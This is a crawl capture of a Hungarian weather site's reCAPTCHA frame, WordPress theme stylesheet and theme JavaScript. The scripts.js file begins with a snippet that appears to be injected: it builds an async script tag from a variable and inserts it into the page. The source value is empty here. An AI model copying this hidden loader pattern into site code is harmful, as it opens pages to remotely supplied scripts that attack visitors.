

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="HHR7OvoG8Zj9vT_fbyjsiA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1762997553943');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0
body_size: 4711
content:
/*
	Theme Name: Szépidő.hu
	Version: 0.01
	Author: Károly Tranta
	Author URI: http://tranta.hu
*/

/*------------------------------------*\
    MAIN
\*------------------------------------*/

/* global box-sizing */
*,
*:after,
*:before {
	-moz-box-sizing:border-box;
	box-sizing:border-box;
	-webkit-font-smoothing:antialiased;
	font-smoothing:antialiased;
	text-rendering:optimizeLegibility;
}
/* html element 62.5% font-size for REM use */
html {
	font-size:62.5%;
}
body {
	font:300 14px/1.4 'Open Sans', sans-serif;
	color:#444;
}
h1 {
	font-size: 1.75em;
}
/* clear */
.clear:before,
.clear:after {
    content:' ';
    display:table;
}

.clear:after {
    clear:both;
}
.clear {
    *zoom:1;
}
img {
	max-width:100%;
	vertical-align:bottom;
}
a {
	color:#00a4f9;
	text-decoration:none;
}
a:hover {
	color:#444;
}
a:focus {
	outline:0;
}
a:hover,
a:active {
	outline:0;
}
input:focus {
	outline:0;
	border:1px solid #04A4CC;
}

/*------------------------------------*\
    STRUCTURE
\*------------------------------------*/

/* wrapper */
.wrapper {
	max-width:1220px;
	width:95%;
	margin:0 auto;
	position:relative;
}
/* header */
.header {

}
/* logo */
.logo {

}
.logo-img {

}
/* nav */
.nav {

}
/* sidebar */
.sidebar {

}
/* footer */
.footer {

}

/*------------------------------------*\
    PAGES
\*------------------------------------*/



/*------------------------------------*\
    IMAGES
\*------------------------------------*/



/*------------------------------------*\
	TYPOGRAPHY
\*------------------------------------*/

@font-face {
	font-family:'Font-Name';
	src:url('fonts/font-name.eot');
	src:url('fonts/font-name.eot?#iefix') format('embedded-opentype'),
		url('fonts/font-name.woff') format('woff'),
		url('fonts/font-name.ttf') format('truetype'),
		url('fonts/font-name.svg#font-name') format('svg');
    font-weight:normal;
    font-style:normal;
}

/*------------------------------------*\
    RESPONSIVE
\*------------------------------------*/

@media only screen and (min-width:320px) {

}
@media only screen and (min-width:480px) {

}
@media only screen and (min-width:768px) {

}
@media only screen and (min-width:1024px) {

}
@media only screen and (min-width:1140px) {

}
@media only screen and (min-width:1280px) {

}
@media only screen and (-webkit-min-device-pixel-ratio:1.5),
	   only screen and (min-resolution:144dpi) {

}

/*------------------------------------*\
    MISC
\*------------------------------------*/

::selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-webkit-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}
::-moz-selection {
	background:#04A4CC;
	color:#FFF;
	text-shadow:none;
}

/*------------------------------------*\
    WORDPRESS CORE
\*------------------------------------*/

.alignnone {
	margin:5px 20px 20px 0;
}
.aligncenter,
div.aligncenter {
	display:block;
	margin:5px auto 5px auto;
}
.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.alignright {
	float:right;
	margin:5px 0 20px 20px;
}
a img.alignnone {
	margin:5px 20px 20px 0;
}
a img.alignleft {
	float:left;
	margin:5px 20px 20px 0;
}
a img.aligncenter {
	display:block;
	margin-left:auto;
	margin-right:auto;
}
.wp-caption {
	background:#FFF;
	border:1px solid #F0F0F0;
	max-width:96%;
	padding:5px 3px 10px;
	text-align:center;
}
.wp-caption.alignnone {
	margin:5px 20px 20px 0;
}
.wp-caption.alignleft {
	margin:5px 20px 20px 0;
}
.wp-caption.alignright {
	margin:5px 0 20px 20px;
}
.wp-caption img {
	border:0 none;
	height:auto;
	margin:0;
	max-width:98.5%;
	padding:0;
	width:auto;
}
.wp-caption .wp-caption-text,
.gallery-caption {
	font-size:11px;
	line-height:17px;
	margin:0;
	padding:0 4px 5px;
}
.sticky {

}
.bypostauthor {

}

/*------------------------------------*\
    PRINT
\*------------------------------------*/

@media print {
	* {
		background:transparent !important;
		color:#000 !important;
		box-shadow:none !important;
		text-shadow:none !important;
	}
	a,
	a:visited {
		text-decoration:underline;
	}
	a[href]:after {
		content:" (" attr(href) ")";
	}
	abbr[title]:after {
		content:" (" attr(title) ")";
	}
	.ir a:after,
	a[href^="javascript:"]:after,
	a[href^="#"]:after {
		content:"";
	}
	pre,blockquote {
		border:1px solid #999;
		page-break-inside:avoid;
	}
	thead {
		display:table-header-group;
	}
	tr,img {
		page-break-inside:avoid;
	}
	img {
		max-width:100% !important;
	}
	@page {
		margin:0.5cm;
	}
	p,
	h2,
	h3 {
		orphans:3;
		widows:3;
	}
	h2,
	h3 {
		page-break-after:avoid;
	}
}

/* GENERAL */
body {
	background: #ffffff;
}

/* HEADER */
#site-header {
	position: relative;
	padding-top: 80px;
	background: url(img/header.png) no-repeat center #5992d0;
	background-size: cover;
}
@media screen and (min-width:960px) {
	#site-header {
		padding-top: 12.5%;
	}
}
#site-logo img {
		position: absolute;
		width: auto;
		height: 80px;
		bottom: -20px;
		z-index: 10;
}
@media screen and (min-width:960px) {
	#site-logo img {
		height: 191px;
		max-height: 12vw;
	}
}
@media screen and (max-width:959px) {
	#site-motto {
		display: none;
	}	
}
#site-motto p {
	position: absolute;
	bottom: 55px;
	margin: 0;
	width: 100%;
	color: #00a4f9;
	font-size: 1.5em;
	font-weight: bold;
	text-align: center;
	z-index: 10;
}
@media screen and (min-width:1280px) {
	#site-motto p {
		left: 15vw;
		width: auto;
		text-align: left;
	}
}
#menu-toggle {
	position: absolute;
	right: 0;
	bottom: 0;
	background: #00a4f9;
	overflow: hidden;
	text-indent: -9999em;
	z-index: 11;
}
#menu-toggle:before {
	content: '\e68e';
	display: block;
	width: 2em;
	line-height: 2em;
	color: #ffffff;
	font-family: themify;
	font-size: 1.5em;
	text-align: center;
	text-indent: 0;
}
@media screen and (min-width:960px) {
	#menu-toggle {
		display: none;
	}
}
@media screen and (min-width:960px) {
	#main-menu {
		display: block;
	}
}
#main-menu {
	position: absolute;
	left: 0;
	right: 0;
	bottom: 0;
	background: #f9f9f9;
}
#main-menu ul {
	margin-top: 0;
	margin-bottom: 0;
    padding: 0 0.8%;
	list-style: none;
	text-align: left;
}
#main-menu ul li {
	display: inline-block;
	position: relative;
	font-size: 1.2em;
	line-height: 3em;
	border-bottom: 1px solid #e9e9e9;
}
#main-menu ul li.current-menu-item>a,
#main-menu ul li.current-page-ancestor>a {
	font-weight: bold;
}
#main-menu ul li a {
	display: block;
	padding: 0 1em;
	color: #444;
}
#main-menu ul li:hover>a {
	background: #ffffff;
	color: #00a4f9;
}
#main-menu ul li ul {
	margin-left: 1em;
}
#main-menu ul li ul li {
	font-size: 1em;
	border-bottom: none;
}
#main-menu ul li ul li a {
	padding-bottom: 0.5em;
	line-height: 2em;
}
@media screen and (min-width:960px) {
	#main-menu ul {
		text-align: right;
	}
	#main-menu ul li {
		border: none;
	}
	#main-menu ul li ul {
		display: none;
		position: absolute;
		top: 100%;
		left: 0;
		margin-left: 0;
		min-width: 100%;
		text-align: left;
		background: #ffffff;
		z-index: 20;
		-webkit-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-moz-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		-o-box-shadow: 0 1px 1px rgba(0,0,0,0.1);
		box-shadow: 0 1px 1px rgba(0,0,0,0.1);
	}
	#main-menu ul li:hover ul {
		display: block;
	}
	#main-menu ul li ul li {
		display: block;
	}
}
@media screen and (max-width:959px) {
	body {
		-webkit-transition: -webkit-transform 0.3s;
		-moz-transition: -moz-transform 0.3s;
		-o-transition: -o-transform 0.3s;
		transition: transform 0.3s;
	}
	body.menu-expanded {
		-webkit-transform: translateX(-80%);
		-moz-transform: translateX(-80%);
		-o-transform: translateX(-80%);
		transform: translateX(-80%);
	}
	#main-menu {
		position: fixed;
		top: 0;
		left: 100%;
		right: auto;
		bottom: 0;
		padding-top: 80px;
		width: 80%;
		z-index: 10;
	}
	#main-menu ul li {
		display: block;
	}
	body.menu-expanded #menu-toggle:before {
		content: '\e646';
	}
	#main-menu:after {
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		right: 0;
		bottom: 0;
		background: #000000;
		opacity: 0;
		pointer-events: none;
		-webkit-transition: opacity 0.3s;
		-moz-transition: opacity 0.3s;
		-o-transition: opacity 0.3s;
		transition: opacity 0.3s;
		z-index: 10;
	}
	body.menu-expanded #main-menu:after {
		opacity: 0.5;
	}
	#main-menu .social-buttons {
		position: absolute;
		top: 8px;
		right: 100%;
		padding-right: 8px;
	}
}

@media screen and (min-width:800px) {
	#main-menu .social-buttons {
		position: absolute;
		right: 0;
		top: -50px;
		padding: 15px;
	}
}
@media screen and (min-width:1350px) {
	#main-menu .social-buttons {
		top: 0;
	}
}

section {
	background: #ffffff;
}
section article {
	position: relative;
}
.card {
	background: #e9e9e9;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.card:hover {
	-webkit-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-moz-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	-o-box-shadow: 0 5px 8px rgba(0,0,0,0.33);
	box-shadow: 0 5px 8px rgba(0,0,0,0.33);
}
.card .card-button {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	text-indent: -1000em;
}

main .wrapper {
	padding: 50px 0.8%;
}
body.single-post main .wrapper {
	padding-top: 0;
}
body.single-weather main .wrapper {
	padding-top: 10px;
	padding-left: 10px;
	padding-right: 10px;
	max-width: 620px;
}
main .wrapper h1,
main .wrapper .section-content,
main .wrapper .entry-content,
main .wrapper .entry-image {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
}
main .wrapper .entry-image {
	margin-bottom: 2em;
}
body.single main .wrapper {
    max-width: 755px;
}
body.single main .entry-header {
	overflow: hidden;
}
body.single main .entry-header .entry-title {
	margin-top: 1em;
}
body.single main .entry-header .entry-title {
	margin: 0;
	padding: 30px 30px 10px 0;
}
body.single main .entry-header.with-thumbnail .entry-image {
	margin: 0;
}
body.single main .entry-header .entry-meta {
	margin: 0;
	padding: 10px 0;
}
body.single main .entry-content {
	max-width: 100%;
	margin-left: 0;
	margin-right: 0;
	overflow: hidden;
}
@media screen and (min-width: 640px) {
	body.single main .entry-header.with-thumbnail {
		position: relative;
		margin-top: 3.3%;
		padding-top: 50%;
		height: 0;
	}
	body.single main .entry-header.with-thumbnail .entry-title {
		position: absolute;
		left: 0;
		bottom: 1.2em;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-header.with-thumbnail .entry-image {
		position: absolute;
		top: 50%;
		left: 0;
		width: 100%;
		height: auto;
		-webkit-transform: translateY(-50%);
		-moz-transform: translateY(-50%);
		-o-transform: translateY(-50%);
		transform: translateY(-50%);
		z-index: 1;
	}
	body.single main .entry-header.with-thumbnail:after {
		content: '';
		display: block;
		position: absolute;
		top: 50%;
		left: 0;
		right: 0;
		bottom: 0;
		background: -moz-linear-gradient(top,  rgba(0,0,0,0) 0%, rgba(0,0,0,1) 100%);
		background: -webkit-linear-gradient(top,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		background: linear-gradient(to bottom,  rgba(0,0,0,0) 0%,rgba(0,0,0,1) 100%);
		filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#00000000', endColorstr='#000000',GradientType=0 );
		opacity: 0.33;
		z-index: 2;
	}
	body.single main .entry-header.with-thumbnail .entry-meta {
		position: absolute;
		left: 0;
		bottom: 0;
		padding: 3.3%;
		color: #ffffff;
		z-index: 3;
	}
	body.single main .entry-content {
		margin-top: 1em;
	}
}

.section-link {
	display: inline-block;
	margin: 30px;
	text-transform: uppercase;
	color: #00a4f9;
	font-size: 1.2em;
}
.section-link:after {
	display: inline-block;
	content: '\e628';
	margin-left: 1em;
	width: 1.5em;
	line-height: 1.5em;
	border-radius: 50%;
	background: #00a4f9;
	color: #ffffff;
	font-family: themify;
	font-size: 0.5em;
	text-align: center;
	vertical-align: middle;
}

.weather-grid {
	position: relative;
	padding: 1px 0;
}
html.js .weather-grid .wrapper {
    overflow: hidden;
    margin-top: 30px;
    margin-bottom: 30px;
    padding: 0.8%;
    height: 63.5vw;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
html.js .weather-grid.expanded .wrapper {
	height: auto;
}
.weather-grid .weather-item {
	display: inline-block;
	position: relative;
	margin: 0.8%;
	padding-top: 64.53%;
	width: 48.4%;
	height: 0;
	overflow: hidden;
}
@media screen and (min-width:640px) {
	html.js .weather-grid .wrapper {
		height: 42.5vw;
	}
	.weather-grid .weather-item {
		padding-top: 42.3%;
		width: 31.73%;
	}
}
@media screen and (min-width:1280px) {
	html.js .weather-grid .wrapper {
		height: 650px;
	}
	.weather-grid .weather-item {
		padding-top: 24.53%;
		width: 18.4%;
	}
}
.weather-grid header {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 33.33%;
	overflow: hidden;
}
.weather-grid header .day {
	position: absolute;
	left: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 18px;
	font-weight: bold;
}
.weather-grid header .date {
	position: absolute;
	right: 15px;
	bottom: 15px;
	line-height: 1em;
	font-size: 14px;
	font-weight: 300;
}
@media screen and (max-width:399px) {
	.weather-grid header .day {
		font-size: 13px;
	}
	.weather-grid header .date {
		font-size: 12px;
	}
}
@media screen and (min-width:960px) {
	.weather-grid header .day {
		left: 30px;
		bottom: 30px;
	}
	.weather-grid header .date {
		right: 30px;
		bottom: 30px;
	}
}
.weather-grid div.data {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 0;
	padding-top: 100%;
	overflow: hidden;
/*
	background: #f3c5bd;
	background: -moz-linear-gradient(-45deg,  #f3c5bd 0%, #e86c57 50%, #ea2803 51%, #ff6600 75%, #c72200 100%);
	background: -webkit-linear-gradient(-45deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	background: linear-gradient(135deg,  #f3c5bd 0%,#e86c57 50%,#ea2803 51%,#ff6600 75%,#c72200 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#f3c5bd', endColorstr='#c72200',GradientType=1 );
*/
}
.weather-grid div.data:before,
body.single-weather .hentry:before,
.weather-popup .hentry:before {
	content: '';
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: -moz-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%, rgba(255,255,255,0) 100%);
	background: -webkit-linear-gradient(-45deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	background: linear-gradient(135deg, rgba(255,255,255,0.33) 0%,rgba(255,255,255,0) 100%);
	filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#54ffffff', endColorstr='#00ffffff',GradientType=1 );
}
.weather-grid .data .icon {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
}
.weather-grid .data .temperature {
	position: absolute;
	top: 50%;
	left: 55%;
	color: #ffffff;
	font-size: 3.2em;
	font-weight: bold;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
}
.expand-button {
	display: block;
	position: absolute;
	left: 50%;
	bottom: 12px;
	margin-left: -12px;
	width: 24px;
	height: 24px;
	line-height: 25px;
	background: #00a4f9;
	border-radius: 12px;
	color: #ffffff;
	cursor: pointer;
	font-size: 12px;
	text-align: center;
	-webkit-transition: 0.3s all;
	-moz-transition: 0.3s all;
	-o-transition: 0.3s all;
	transition: 0.3s all;
}
.expand-button:hover {
	background: #000000;
	color: #ffffff;
}
.expand-button:after {
	content: '\e64b';
	display: inline-block;
	width: 1em;
	height: 1em;
	font-family: themify;
}
.expanded .expand-button:after {
	content: '\e648';
}

.weather-popup .hentry {
	position: fixed;
	top: 50%;
	left: 50%;
	padding: 20px;
	-webkit-transform: translate(-50%, -50%);
	-moz-transform: translate(-50%, -50%);
	-o-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	width: 80%;
	max-height: 80vh;
	overflow: auto;
	z-index: 21;
}
@media screen and (min-width: 700px) {
	.weather-popup .hentry {
		width: 620px;
	}
}
.weather-popup:before {
	content: '';
	display: block;
	position: fixed;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	background: rgba(0,0,0,0.8);
	z-index: 20;
}
.weather-popup .loader {
	position: fixed !important;
	color: #ffffff;
	z-index: 22;
}

body.single .hentry.weather,
.weather-popup .hentry.weather {
	color: #ffffff;
}
body.single-weather .hentry {
	position: relative;
}
body.single-weather .hentry .entry-header,
.weather-popup .entry-header {
	margin-top: 0;
	margin-bottom: 0;
	padding-top: 0;
	padding-bottom: 0;
	height: auto;
	position: relative;
}
body.single-weather .hentry .entry-header .entry-title,
.weather-popup .entry-header .entry-title {
	margin: 0;
	padding-right: 10px;
	display: inline-block;
	font-size: 3em;
}
body.single-weather .hentry .entry-header .entry-title {
	left: auto;
}
body.single-weather .hentry .entry-header .entry-date,
.weather-popup .entry-header .entry-date {
	margin: 0;
	display: inline-block;
	font-size: 1.5em;
}
body.single-weather .hentry .entry-header .entry-date {
	top: 100px;
	left: auto;
}
body.single-weather .hentry .weather-icon,
.weather-popup .hentry .weather-icon {
	display: block;
	margin: 0 auto;
	width: 66.66%;
}
.weather-popup .entry-data {
	margin: 0;
}
body.single-weather .hentry .weather-details .weather-type,
.weather-popup .weather-details .weather-type {
	margin: 0 0 0.5em;
	font-size: 1.5em;
}
body.single-weather .hentry .weather-details .data,
.weather-popup .weather-details .data {
	margin: 0 0.5em 0.5em 0;
	font-size: 1.5em;
}
@media screen and (max-width:639px) {
	body.single-weather .hentry .weather-details .data,
	.weather-popup .weather-details .data {
		font-size: 1em;
	}
}
/*body.single-weather .hentry .weather-details .data:before,
.weather-popup .weather-details .data:before {
	font-family: themify;
}
body.single-weather .hentry .weather-details .data.temp-max:before,
.weather-popup .weather-details .data.temp-max:before {
	content: '\e627  ';
}
body.single-weather .hentry .weather-details .data.temp-min:before,
.weather-popup .weather-details .data.temp-min:before {
	content: '\e62a  ';
}
body.single-weather .hentry .weather-details .data.chance:before,
.weather-popup .hentry .weather-details .data.chance:before {
	content: '\e673  ';
}*/
.weather-popup .popup-close {
	position: absolute;
	top: 10px;
	right: 10px;
	cursor: pointer;
	text-decoration: none;
}
.weather-popup .popup-close:after {
	content: '\e646';
	font-family: themify;
	color: #ffffff;
}

.welcome {
	background: #00a4f9;
	color: #ffffff;
}
.welcome .wrapper {
	padding-bottom: 120px;
}
@media screen and (min-width:1280px) {
	.welcome .section-content {
		-webkit-column-count: 2;
		-moz-column-count: 2;
		column-count: 2;
		-webkit-column-gap: 40px;
		-moz-column-gap: 40px;
		column-gap: 40px;
	}
}
.welcome .section-content p {
	margin-top: 0;
}

.news .card {
	margin: 0.8% 0.8% 4.5%;
}
.news .card .entry-title {
	padding: 30px;
}
.news .card .entry-date {
	display: block;
	padding: 0 30px 15px;
}
.news .card .entry-content {
	padding: 0 30px 30px;
	line-height: 1.2em;
	height: 4.8em;
	overflow: hidden;
}
.news .card .entry-content p {
	margin: 0;
}
.news .card .entry-footer {
	position: relative;
	padding: 0 30px 30px;
	text-align: right;
}
.news .card .entry-link {
	display: inline-block;
	color: #00a4f9;
	font-size: 1.5em;
}
.news .card .entry-link:before {
	display: inline-block;
	content: '\e628';
	font-family: themify;
}
.news .card .entry-link .label {
	display: none;
}
.news .card .post-edit-link {
	position: absolute;
	left: 0;
	bottom: 0;
}
.news .card .wp-post-image {
	width: 100%;
	height: auto;
}
@media screen and (min-width:1280px) {
	.news .card {
		display: inline-block;
		margin-bottom: 0.8%;
		width: 31.73%;
		min-height: 525px;
		vertical-align: top;
	}
	.news .card .entry-footer {
		position: absolute;
		padding: 0;
		right: 30px;
		bottom: 30px;
	}
	.news .card .entry-footer .post-edit-link {
		top: auto;
		left: auto;
		right: 0;
    	bottom: -20px;
	}
}

.hentry.page>* {
    margin-left: 0.8%;
    margin-right: 0.8%;
}

#footer-page {
	background: #282828;
}
#footer-page article {
	padding: 50px 0.8%;
}
#footer-page article h1 {
	margin-top: 0;
	margin-left: 0.8%;
	margin-right: 0.8%;
	color: #ffffff;
}
#footer-page article p {
	margin: 0.8%;
}
#footer-page input,
#footer-page textarea {
	display: block;
	margin: 20px 0;
	padding: 13px 15px;
	width: 100%;
	line-height: 14px;
	background: #1c1c1c;
	border: none;
	color: #ffffff;
	font-size: 12px;
	outline: none;
}
#footer-page .submit {
	margin-top: 0;
	text-align: center;
}
#footer-page .submit input {
	display: inline-block;
	margin-top: 0;
	width: 50%;
	background: #00a4f9;
}
@media screen and (min-width:1280px) {
	#footer-page .fields {
		float: left;
		display: block;
		margin-top: 0;
		margin-bottom: 0;
		width: 48.4%;
	}
	#footer-page .fields span:first-child input,
	#footer-page .fields span:first-child textarea {
		margin-top: 0;
	}
	#footer-page .fields span:last-child input,
	#footer-page .fields span:last-child textarea {
		margin-bottom: 0;
	}
	#footer-page .submit {
		clear: both;
		text-align: right;
	}
	#footer-page textarea {
		height: 100px;
	}
	#footer-page .submit input {
		margin-top: 20px;
		width: 23%;
	}
}
.ajax-loader {
	display: none;
}

#site-footer {
	padding: 1px;
	background: #242424;
	color: #7f7f7f;
	text-align: center;
	line-height: 1.5em;
}
#site-footer p {
	margin: 15px;
}

.wpcf7-response-output {
	background: #ffffff;
}

.banner {
	text-align: center;
}
#site-header .banner {
	display: none;
	position: absolute;
	top: 10px;
	right: 10px;
}
body.banners_on section.welcome .section-content {
	margin-right: 40px;
	max-width: 834px;
	min-height: 250px;
}
@media screen and (min-width:1280px) {
	#site-header .banner {
		display: block;
	}
	body.banners_on section.welcome .wrapper:after {
		display: block;
		content: '';
		clear: both;
	}
	body.banners_on section.welcome .section-content {
		float: left;
	}
	body.banners_on section.welcome .banner {
		float: right;
	}
	body.home.banners_on .news .card {
		width: 34.6%;
		min-height: 600px;
	}
	body.home.banners_on .news .banner {
		display: inline-block;
		margin: 0.8%;
	}
}
@media screen and (max-width:800px) {
	.banner.size-728x90 {
		display: none;
	}
}
@media screen and (min-width:801px) {
	.banners-wrap .banner.size-300x250 {
		display: none;
	}
}

--- FILE ---
content_type: application/javascript
request_url: https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0
body_size: 929
content:
var gfjfgjk = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
var pl = ''; s.src=pl; 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}(function($) {
	function initMenuToggle() {
		$('#menu-toggle').click(function(){
			$('body').toggleClass('menu-expanded');
		});
	}
	function initMenuAnchors() {
		$('#main-menu a').each(function(){
			var link = $(this).attr('href');
			if (link && link.match(/^#/)) {
				$(this).click(function(e){
					$('html, body').stop().animate({
						scrollTop: $(link).offset().top
					}, 300, 'swing');
					e.preventDefault();
				});
			}
		});
	}
	function initGridExpander() {
		$('.weather-grid').each(function(){
			var $content = $(this),
				$button = $('<a/>').addClass('expand-button');
			$button.click(function(){
				if ($content.hasClass('expanded')) {
					$('html, body').stop().animate({
						scrollTop: $content.offset().top
					}, 300, 'swing', function(){
						$content.removeClass('expanded');
					});
				} else {
					$content.addClass('expanded');
				}
			});
			$content.append($button);
		})
	}
	function initWeatherPopup() {
		var $popup;
		$('.weather-grid').each(function(){
			var $grid = $(this);
			$('.card-button', $grid).unbind('click').click(function(e){
				if (e.ctrlKey || e.shiftKey || e.which == 2) {
					return;
				}
				e.preventDefault();
				if ($(this).attr('href')) {
					showPopup($(this).attr('href'));
				}
			});
			createPopup();
			function createPopup() {
				$popup = $('<div/>').addClass('weather-popup').hide();
				$popup.append($('<div/>').addClass('popup-content'));
				$grid.append($popup);
				$popup.click(function(){
					hidePopup();
				});
				$('.popup-content', $popup).click(function(e){
					e.stopPropagation();
				});
				$(document).keyup(function(e){
					if (e.keyCode == 27 || e.key == 'escape') {
						hidePopup();
					}
				});
				$popup.loader({
					hide: true,
					label: 'kis türelmet',
					width: 40,
					height: 40,
					motion: 'sprite',
					motionspeed: 500,
					frames: 5,
					delay: 500,
					image: szepido_scripts.theme_url + '/js/lib/loader.png'
				});
			}
			function showPopup(url) {
				$popup.fadeIn();
				$popup.loader('show');
				$('.popup-content', $popup).load(url+'?onlycontent', function(d){
					$popup.loader('hide');
					$('.popup-content', $popup).html(d);
					$('.popup-content article', $popup).append($('<a/>').addClass('popup-close').click(hidePopup));
				});
			}
			function hidePopup() {
				$popup.fadeOut(function(){
					$('.popup-content', $popup).html('');
				});
			}
		});
	}
	$(function () {
		initMenuToggle();
		initMenuAnchors();
		initGridExpander();
		initWeatherPopup();
	});
})(jQuery, this);
